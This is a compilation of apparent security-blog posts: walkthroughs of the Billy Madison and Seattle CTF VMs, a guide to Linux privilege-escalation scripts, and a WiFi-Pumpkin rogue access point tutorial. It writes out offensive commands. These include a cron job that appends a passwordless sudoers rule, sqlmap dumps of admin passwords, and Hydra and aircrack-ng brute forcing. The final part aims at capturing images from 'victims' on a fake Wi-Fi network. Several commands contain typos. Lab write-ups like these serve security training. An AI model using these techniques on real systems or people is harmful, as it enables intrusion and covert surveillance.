Hack the Billy Madison VM (CTF Challenge)

Today in our CTF challenges we are going to do Billy Madison. This VM is based on 90’s movie Billy Madison, hence the name of the VM. The main aim of this VM is to figure out how Eric took over the machine and then undo his changes so you can recover Billy's 12th grade final project. You will probably need to root the VM to complete this objective. Without further ado let’s start.
Download the lab from: https://www.vulnhub.com/entry/billy-madison-11,161/

WalkThrough
Let’s locate our target


Our target is 192.168.1.103. Scan it with nmap.

nmap –p- -A 192.168.1.103


Okay! So from nmap we have discovered the port : 22, 23, 69, 80, 137, 138, 139, 445, 2525. So, I opened our target in the browser at port 69.


A Wordpress website opens. I explored this lot and tried to exploit it but it was useless. So I simply opened our target in the browser at its by-default port i.e. 80. The following page opens:


Then I explored smb port.
smbclient –L 192.168.0.103
When it asks for password then just hit enter without entering a password.


Here, I found an EricSecretStuff folder. Let’s see what it has to offer and for that type the combination of the following commands:
smbclient //192.168.0.103/EricSecretStuff
dir
get ebd.txt
exit
cat ebd.txt


It just told us that backdoor are currently closed. So then I traversed telnet.
telnet 192.168.0.103


There was a message in telnet telling us the password and that it has been encrypted with ROT13(hint: ROTten). Let’s decode it.


By decrypting it, it comes to be as exschmenuating. Now this could be a directory so I opened it in the browser


Now in the browser it opened a webpage which gave us few hints for moving forward. Through conclusion we now know that there is .cap file. And that it is saved with the name which includes ‘veronica’ and that name and be derived from rockyou.txt.
Now there are many names in rockyou.txt but we only need the ones with have veronica in it and for that use the following command:
grep –I veronica /usr/share/wordslists/rockyou.txt > /root/Desktop/dict.txt


Execution of the above command will create a text file with names veronica in it. Now use this text file and find the file which had veronica in it through DirBuster. And for this, open DirBuster and give the URL in the Target URL text box and then give the path of the text file you just created using grep command. Give the directory name in Dir to start with text box and then give cap as the file extension.


As a result it will show you 012987veronica.cap file.


Open it in the browser. It will ask you to download it, go ahead with it.


Now check the TCP stream of every packet. In of it you will find an email sent from Eric to Veronica, telling her to download a certain antivirus.


In another TCP stream you will find that Veronica has replied to Eric, saying that to share the link through FTP server along with a youtube link.


Again in a TCP stream of a packet you will find that Eric has told her about his username and password


Ok! So we have eric’s username and password. Keep that with you for later use. Meanwhile, let’s check out the youtube link.


In the video it says the combination of some numbers. Now these numbers could be used for port knocking. So, let’s try it.
For x in 1466 67 1468 1514 1981 1986; do nmap –Pn –host_timeout 201 –max-retries 0 –p $x 192.168.0.103; done


Then to check I fired up the nmap again.
nmap –p- 192.168.0.103


And Voila!! FTP port opened on 21. Lets’ enter through it now as we have username and password. Remember The password and username for eric we discovered earlier.

ftp 192.168.0.103
Now let’s see the directories in it.
dir
There is a file named .notes. I decided to read it but before doing so I had to download it, therefore, type :
get .notes
exit


Now that notes file is downloaded, type the following command in the terminal of kali to read it:
cat .notes


There was a message in the notes by eric. Now if you remember the conversation of veronica and eric then you would know that there are two users on ftp server. second one is veronica. Naturally I decided to use hydra to apply the brute force attack on FTP to get the username and password using the same dictionary file which I had created with grep.

hydra –l veronica –p /root/Desktop/ver.txt ftp://192.168.0.103


And yes!! We have the password along with username i.e. veronica and babygirl_veronica07@yahoo.com respectively. Then I decided to explore more of FTP with veronica's username and password and I found two files there: one is of .cap and other .eml and downloaded then both and to achieve so type the combination of the following commands:

 ftp 192.168.0.103

dir

binary

get eg-01.cap

get email-from-billy.eml


Let’s read the email now.


In the mail he says how he hacks Eric’s wireless password. But if you observe everything you will find that he has used swaks to send this mail. Now swaks is a SMTP server that is a featureful, flexible, scriptable, transaction-oriented tool developed by John Jetmore. So, therefore I used the following command next:
swaks –to eric@madisonhotels.com –from vvaughn@polyfector.edu –server 192.168.0.104:2525 – body “My kid will be a soccer player”  --header “Subject: My kid will be soccer player”



Further I used aircrack-ng to monitor eg-01.cap to because the email that was sent through the swaks mentioned something about wifi password.
aircrack-ng /root/Desktop/eg-01.cap –w /usr/share/wordlists/rockyou.txt


And with aircrack-ng we found the password of wireless i.e. triscuit*. 


Now if you again scan it with nmap.
nmap –p- -A 192.168.0.103

As a result you can see that a new port opens i.e. 1974 with SSH service. Let’s try and log in with SSH.
ssh eric@192.168.0.103 –p 1974
And then give the password triscuit*. Once I was logged in I checked it linux’s version with the following command but it was not exploitable.
lsb_release –a
Then typed following command to see what it has to offer :
ls
There I found a text file so I decided to read it.
cat why-1974.txt


Then type the following command:
find / -perm -2000 –types f 2>/dev/null


I was pretty lost here so decided to take some help from Mr. Goblin (https://g0blin.co.uk/billy-madison-1-vulnhub-writeup/) and so type the following set of commands:

touch /tmp/test

usr/local/share/sgml/donpcgd /tmp/test /etc/cron.hourly/test

echo –e ‘#!/bin/bash\necho “eric ALL=(ALL) NOPASSWORD:ALL” >> /etc/sudoers’ > 

/etc/cron.hourly/test

chmod +x /etc/cron.hourly/test

cat /etc/chron.hourly/test


This way you will escalate the privileges and reach root. Lets see what files root has:

ls

I decided to read /PRIVATE file.

cd /PRIVATE

ls

Here, I found a hint.txt and BowelMovement files. First I opened hint.txt.

cat hint.txt

In this file he is talking about the BowelMovement file and about its password which is the link 
given. So I copied the BowelMovement file.

cp BowelMovement /var/www/html


 And then I created a dictionary file using cewl and that link.

cewl –depth 0 https://en.wikipedia.org/wiki/Billy_Madison > /root/Desktop/billt.txt


By brute forcing you will find the correct password from this dictionary file. Using that password open the BowelMovement file that you have downloaded.


And then open the same in the terminal of kali and type :
ls
There is a file called secret.zip, unzip it.
unzip secret.zip


In the zipped folder there were two files. I decided to read them both.
cat THE-END.txt
cat Billy_Madison12th_Grade_Fimal_Project.doc


Finally! We have solved the CTF. Enjoy!

Hack the Seattle VM (CTF Challenge)

This is another article for Boot2Root series in CTF challenges. This lab is prepared by HollyGracefull. This is just a preview of the original lab which stimulates the Ecommerce web application which contains common security errors. Current vulnerabilities are listed below :

·         SQL Injection (Error-based)
·         SQL Injection (Blind)
·         Reflected Cross-Site Scripting
·         Stored Cross-Site Scripting
·         Insecure Direct-Object Reference
·         Username Enumeration
·         Path Traversal
·         Exposed phpinfo()
·         Exposed Administrative Interface
·         Weak Admin Credentials

WalkThrough

Firstly, let’s locate our target.


Our target is 192.168.1.8. Let’s scan it with nmap.

nmap –p- -A 192.168.1.8


The only port we found open was 80. Next we fire up the nikto.

nikto –h 192.168.1.8


Through nikto we discovered two directories : /admin/ and /images/. OK! We made its mental note and decided to move forward with opening our target in browser.


Opening it on the browser we found that it was ecommerce site as hinted by the author. We checked every tab but found nothing except in the blog tab. 


In the blog tab, when you will hover your mouse arrow over the admin in the phrase ‘Hey Admin!’. It will change from arrow to a hand that indicates that means it will open as it a click on.


When you click on it, it will show a username of admin. Ok! I made a note of it. Let’s now check clothing tab.


There is nothing useful in this tab. As the author hinted that website is vulnerable towards SQL attacks so let’s try one. This time let’s try a different SQL attack using BurpSuite. Capture the cookies of the webpage through BurpSuite.


Copy the cooky string and paste it in a simple text file.


Then start the SQL attack by typing the following command in the terminal of Kali.
sqlmap –r /root/Desktop/sea.txt –dbs
Here,
/root/Desktop/sea.txt is the path of the text file in which we had saved t he cookies.


This command will give us the name of following database.


Out of these databases we will dump the tables of seattle with the following command :
sqlmap –r /root/Desktop/sea.txt –D seattle --tables


And with that we will have all the name of the tables as you can see in the following image.


Next we will dump the columns of the tables with the following command :
sqlmap –r /root/Desktop/sea.txt –D seattle –T tblMembers --columns


The execution of the above command will show the table names as following :


Now in the table names there is a table password. Now we already have the username of the admin and we just want the password. So now we will dump the contents of password table.
sqlmap –r /root/Desktop/sea.txt –D seattle –T tblmembers –C password --dump


And voila! We have the password i.e. Assasin1


Now in the browser, go to my account tab and there you will find a login portal. Give the username and password of the admin and click on Login.


And you will be logged in as the admin.


This CTF does contain any flag. All that required was to have admin access and yooohoooo!! We have that.

4 Ways to get Linux Privilege Escalation

When you exploit the victim pc there would be certain limits which resist performing some action even after you are having the shell of victim’s pc. To get complete access of your victim pc; you need to bypass privilege escalation where a user receives privileges they are not authorize to. These privileges can be used to delete files, view private information, or install unwanted programs such as viruses. Metasploit has various other post exploits that will use a number of different techniques to attempt to gain system level privileges on the remote system. But apart from it there are some scripts for Linux that may come in useful when trying to escalate privileges on a target system. This is generally aimed at enumeration rather than specific vulnerabilities/exploits. This type of script could save your much time.

Use payload for Linux and start multi/handler for reverse connection. Once you hacked the victim pc now go for privilege escalation using following scripts.

LinEnum: Scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum:

Privileged access: Diagnose if the current user has sudo access without a password; whether the root’s home directory accessible.

System Information: Hostname, Networking details, Current IP and etc.

User Information: Current user, List all users including uid/gid information, List root accounts, Checks if password hashes are stored in /etc/passwd
Kernel and distribution release details.


Git clone https://github.com/rebootuser/LinEnum.git


Once you download this script from there you can simply run it by tying ./LinEnum.sh on terminal. Hence it will dump all fetched data and system details.

./LinEnum.sh


Linuxprivchecker

Enumerates the system configuration and runs some privilege escalation checks as well. It is a python implementation to suggest exploits particular to the system that's been taken under. To download the script click on the link http://www.securitysift.com/download/linuxprivchecker.py

Now to use this script just type python linuxprivchecke.py on terminal and this will enumerate file and directory permissions/contents. This script works same as LinEnum and hunts details related to system network and user.

python linuxprivchecker.py


Linux Exploit Suggester

It is based on operating system release number. This program will perform a 'uname -r' to grab the Linux Operating Systems release version, and return a suggestive list of possible exploits. Additionally possible to provide '-k' flag to manually enter the Kernel Version. It is a Perl script that does not exactly same as above. Type following to download this script:

git clone https://github.com/PenturaLabs/Linux_Exploit_Suggester.git


If you are aware from the kernel version then directly execute the script by typing following on terminal:
./Linux_Exploit_Suggester.pl -k 3.5

If not then type ./Linux_Exploit_Suggester.pl uname r to know the version of your kernel and go for above command and replace my kernel version from yours.  Hence it suggests the possible exploit for privilege escalation.


Unix-Privesc-checker

 Shell script to check privilege escalation vectors on UNIX systems. Unix-privesc-checker is a script that runs on UNIX systems and Linux system. It seek to find misconfigurations that could allow a not authorize users to escalate privileges to other users or to access local apps.

It is written as a single shell script so it can be easily uploaded and execute. It can be execute either as a normal user or as root. When it finds a group-writable file or directory it only flags an issue if that group has more than one non-root member.

To download this script type following on terminal

Unzip the folder and execute the script by typing following

unix-privesc-check standard


So you can also check the way I am using these script from given images which could help you in a better way. And similarly use another command for same purpose.
unix-privesc-check detailed

Capture Images in Victim,s Mobile using Driftnet through Wifi Pumpkin

WiFi-Pumpkin is an open source security tool that provides the Rogue access point to Man-In-The-Middle and network attacks. Using WiFi Pumpkin, one can create a wifi network that captures all the requests made within the network by any device that connects to the network.

First of all u need to download WiFi Pumpkin and install it in your Kali Linux. To download WiFi Pumpkin, go to https://github.com/P0cL4bs/WiFi-Pumpkin and click on Clone or Download. Thereafter, copy the url to clipboard and open the terminal. Type in :-

 git clone "url copied to clipboard"

Next, go to the directory of WiFi Pumpkin on the terminal. For eg. if the repo is downloaded to the Desktop, type:

cd Desktop/WiFi-Pumpkin
./installer.sh --install

Thereafter, run wifi-pumpkin:


This will open the gui version of WiFi-Pumpkin. Now select the network adapter and change the SSID from PumpAP and rename it as desired.


Thereafter click on the Start button. This will create a new wifi-zone with the name entered in the SSID field.


Now as soon as any device connects to this wifi network, its details will be shown in the table at the right. Select any target device from the list of connected device/s and select Active Driftnet from the Tools menu.  


As soon as Driftnet starts, it will start sending screenshots from the victim's desktop/mobile. This will also capture the images of facebook.